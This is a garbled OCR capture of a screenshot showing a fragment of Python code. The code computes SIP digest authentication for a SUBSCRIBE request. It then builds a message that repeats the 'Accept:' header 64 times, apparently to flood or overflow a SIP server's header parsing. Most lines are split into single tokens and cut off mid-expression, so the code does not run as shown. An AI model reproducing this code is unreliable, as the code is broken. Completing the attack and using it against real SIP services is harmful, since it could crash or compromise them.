
for
 line 
in
 data
.
split
(
'
\r\n
'
):
if
 line
.
startswith
(
"WWW-Authen
            content 
=
 line
.
split
(
':'
,
            realm 
=
 re
.
search
(
"realm=
\
            nonce 
=
 re
.
search
(
"nonce=
\
            ha1 
=
 md5
.
new
(
USERNAME 
+
"
            uri 
=
"sip:
%s
:
%i
"
%
(
SERVE
            ha2 
=
 md5
.
new
(
"SUBSCRIBE:"
            r 
=
 md5
.
new
(
ha1 
+
":"
+
 no
            auth 
=
"Authorization: Dig
"realm=
\"
%s
\"
,"
%
(
rea
"nonce=
\"
%s
\"
,"
%
(
non
"uri=
\"
%s
\"
,"
%
(
uri
)
"response=
\"
%s
\"
,"
%
(
"algorithm=md5
\r\n
"
print
(
auth
)
    newmsg 
=
""
for
 line 
in
 msg
.
split
(
'
\r\n
'
):
if
 line
.
startswith
(
'Accept'
):
for
 _ 
in
range
(
64
):
                newmsg 
+=
'Accept: '
+